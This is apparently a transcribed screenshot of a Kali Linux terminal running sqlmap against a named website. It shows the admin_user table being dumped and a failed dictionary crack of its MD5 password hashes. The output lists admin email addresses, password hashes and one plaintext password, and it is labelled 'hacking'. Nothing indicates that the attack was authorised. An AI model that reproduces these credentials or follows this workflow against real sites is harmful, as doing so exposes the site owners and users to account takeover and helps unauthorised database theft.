 Applications ▾ Places ▾ Terminal ▾ Sat 02:01 1
root@Trevor: ~
File Edit View Search Terminal Help
[01:38:35] [INFO] retrieved: mahesh.kaushik@milagro.in
[01:38:36] [INFO] retrieved: 80a8a1240904e9255b86b86aa8d25eff
[01:38:36] [INFO] retrieved: infor@tunesoman.com
[01:38:37] [INFO] retrieved: fddb1b4a3de84e0e88250a66804132f4
[01:38:37] [INFO] retrieved: sadfsd
[01:38:37] [INFO] retrieved: singh@123
[01:38:37] [INFO] analyzing table dump for possible password hashes
[01:38:37] [INFO] recognized possible password hashes in column 'admin_pass'
do you want to store hashes to a temporary file for eventual further processing with other tools [y/N] n
do you want to crack them via a dictionary-based attack? [Y/n/q] y
[01:39:15] [INFO] using hash method 'md5_generic_passwd'
what dictionary do you want to use?
[1] default dictionary file '/usr/share/sqlmap/txt/wordlist.zip' (press Enter)
[2] custom dictionary file
[3] file with list of dictionary files
> 1
[01:39:37] [INFO] using default dictionary
do you want to use common password suffixes? (slow!) [y/N] n
[01:39:46] [INFO] starting dictionary-based cracking (md5_generic_passwd)
[01:39:46] [WARNING] multiprocessing hash cracking is currently not supported on this platform
[01:40:07] [WARNING] no clear password(s) found
[01:40:07] [INFO] postprocessing table dump
Database: db363851433
Table: admin_user
[3 entries]
| admin_email | admin_pass |
| mahesh.kaushik@milagro.in | 80a8a1240904e9255b86b86aa8d25eff |
| infor@tunesoman.com | fddb1b4a3de84e0e88250a66804132f4 |
| sadfsd | singh@123 |
[01:40:07] [INFO] table 'db363851433.admin_user' dumped to CSV file '/root/.sqlmap/output/www.tunesoman.com/dump/db363851433/admin_user.csv'
[01:40:07] [INFO] fetched data logged to text files under '/root/.sqlmap/output/www.tunesoman.com'
[*] shutting down at 01:40:07
KALI
hacking